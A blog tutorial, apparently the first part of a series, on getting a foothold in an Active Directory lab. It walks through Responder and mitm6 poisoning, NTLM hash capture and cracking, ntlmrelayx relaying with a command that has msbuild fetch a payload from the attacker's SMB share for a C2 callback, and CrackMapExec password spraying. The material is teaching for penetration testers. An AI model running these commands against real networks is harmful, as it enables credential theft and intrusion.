I’ve had several customers come to me before a pentest and say they think they’re in a good shape because their vulnerability scan shows no critical vulnerabilities and that they’re ready for a pentest, which then leads me to getting domain administrator in fifteen minutes by just exploiting misconfigurations in AD.

One of the lapses of education I see in the pentesting field is the lack of knowledge when it comes to pentesting Active Directory (AD). Unfortunately, the OSCP does not teach AD pentesting and even the SANS GPEN course barely touches it. The goal of this series is to help showcase some techniques, tools, and methods I’ve used in the past on successful pentests that utilized AD. By no means is this a comprehensive playbook on every method or tool. Throughout this series I will be using Kali Linux 2019 and operating on my own fictional domain via virtual machines.



Let’s start by stating the goal: The goal of a penetration test is to identify any possible attack vector an adversary would use in order to compromise a network. It is not to get domain administrator, then call it quits.



Now that we have a goal, there’s several steps we follow in order to accomplish it. Below is a (rough) visual guide on the pentesting cycle.

Synopsis: A client has hired you to conduct a penetration test on their network, which utilizes Active Directory. You have not been given anything. You have no credentials, you have no scope, you have no badge to get into the front door, however you manage to tail-gate through a door and find a secluded room with an IP phone. You unplug the IP phone, and plug in your laptop, and find yourself on the network. What’s next? Getting a foothold.

Phase I | Getting a Foothold

With no credentials, there’s a limited amount of reconnaissance we can do, and reconnaissance will occur throughout almost every step of the cycle, however there’s a few things we can do right off the bat to get a foothold onto the network. First, is since we do have network access, is simply check what subnet we’re on via ifconfig or ipconfig. Once you have your IP, do a ping sweep in nmap to see if other devices are accessible

nmap -sn 192.168.1.1/24If devices come back, then you’re in business. If you get nothing, it’s possible ICMP is disabled, there’s no other devices on the network, or since you’re not authenticated, you cannot communicate with other devices and are possibly being blocked by an identity security solution (e.g. Cisco ISE). For the sake of the article, let’s assume you get a few machines back and can successfully ping them.

Tool: Responder

Next, we’ll use a tool called Responder, or if you’re partial to Windows, Inveigh. What these two tools do is check for a very common misconfiguration within AD, which results in the ability to conduct WPAD and NBT-NS poisoning. By default, Windows is configured to search for a Proxy Auto Config (PAC) file, via the Web Proxy Auto-Discovery (WPAD). It’s important to note that WPAD isn’t the protocol that does the searching, it’s just the set of procedures on how the device finds the PAC file. Automatic discovery of the PAC file is useful in an organization because the device will send out a broadcast asking for the proxy file and receive one. However, it naturally does not authenticate who is sending the proxy file, allowing an attacker to send a spoofed answer which then asks for credentials.

In Kali, responder is installed by default.

responder -I eth0 --wpad



On my Windows 7 Machine, I open Internet Explorer and go to Google, which then initiates a search for a WPAD file. In Responder, I see the request come through, which Responder then automatically answers the request with a challenge, which results in the victim sending their username and hashed password (in NTLMv2 format).









With this hash, there’s a few things we can do. We can attempt to crack it, or we can relay it using a tool like ntlmrelay.py. I went over how to relay ntlm hashes in my article here, so I’ll go over cracking it as that’s usually what I do on an engagement anyways.





If I’m being honest, I rarely password crack on Linux/Kali. I use an nvidia GPU, which never installs correctly on Kali, plus Windows has HashcatGUI, which makes it so much easier and what I’ll be using. I take the hash that I gathered, put it in a file called ‘hash.txt’ and run a few wordlists/rules on it, but in this case I just ran it against rockyou.txt and it cracked within a second.

Now we successfully cracked the password, we have the credentials Alice:Password!

Before continuing, there’s a few other methods I’d like to show in case Responder doesn’t work.

Tool: mitm6

Let’s say the client’s network is using a legitimate PAC file and your spoofing isn’t working. There’s another technique that utilizes IPv6 and DNS to relay credentials to a target. By default, IPv6 is enabled and actually preferred over IPv4, meaning if a machine has an IPv6 DNS server, it will use that over the IPv4. Also by default, Windows machines look for an IPv6 DNS server via DHCPv6 requests, which if we spoof with a fake IPv6 DNS server, we can effectively control how a device will query DNS. More can be read here.

First, download mitm6.

git clone https://github.com/fox-it/mitm6.git

cd mitm6

pip install .

Then run it against the target network workgroup. Since we did a ping sweep before, we received NetBIOS names as well, showing the target domain is lab.local



Here’s what the IP settings looked like on the target before I ran mitm6



Then I ran mitm6

mitm6 -d lab.local



And now the DNS server has changed on the target

Now the real vulnerability is that Windows prefers IPv6 over IPv4, meaning I now control DNS.

So now we leverage the fact that we control DNS with spoofing WPAD answers again via ntlmrelayx.py. I wrote a guide on how to set it up here.



With mitm6 running in one window, open another and run ntlmrelayx.py

ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.128/ -i

-wh: Server hosting WPAD file (Attacker’s IP)

-t: Target (You cannot relay credentials to the same device that you’re spoofing)

-i: open an interactive shell













From here, you can establish connection to your command and control (C2) framework of your choosing. In this case, I’m using SILENTTRINITY, so I use the -c command to execute my command, which in this case is using MSBuild to build my malicious payload.

ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.50/ --no-smb-server -c 'C:\Windows\Microsoft.NET\Framework64\v3.5\msbuild.exe \\192.168.218.129\SMB\msbuild.xml'



But oh no, msbuild.exe in this case does not build the XML file and I get no connection back to SILENTTRINITY, as that would be too easy. Instead, I look at my SMB server and see the relayed hash

Which I then crack instead.

And now we successfully have credentials to the network without using Responder.

Tool: CrackMapExec

CrackMapExec is essentially a swiss-army knife for pentesters. From password spraying and hash passing, to command execution, it should be used in every pentesters toolkit.

If all else fails, we can attempt password spraying. There’s a reason why this method is last and that is because of password lockouts. Password lockouts are not as common as you may think, which allows an attacker to use a dictionary attack against usernames. Getting a username is the first step, which can be accomplished via OSINT and using theharvester. If we did not have a username from OSINT, we can also give CrackMapExec (CME) a username wordlist, but for the sake of time, let’s assume we have the username rsmith.

If you’re on Kali, CrackMapExec should be installed if you’re on a newer version, but if not it can be installed

apt-get install crackmapexec

Since we had a device on the network identified from the scan, we can give CME a password list paired with the username and attempt to login.

crackmapexec smb 192.168.218.40 -d lab.local -u rsmith -p ~/Documents/wordlists/fasttrack.txt --shares

After a few seconds, the password is found.

It may seem CTF-y, but season:year is an extremely popular password combination.

With these found credentials, we now have a regular user account and will move on to privilege escalation in part two.